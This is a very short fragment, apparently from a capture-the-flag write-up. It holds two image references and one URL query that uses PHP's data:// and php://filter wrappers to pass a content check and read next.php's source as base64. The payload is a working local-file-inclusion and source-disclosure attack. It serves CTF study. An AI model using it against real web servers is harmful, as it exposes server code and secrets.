 /?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php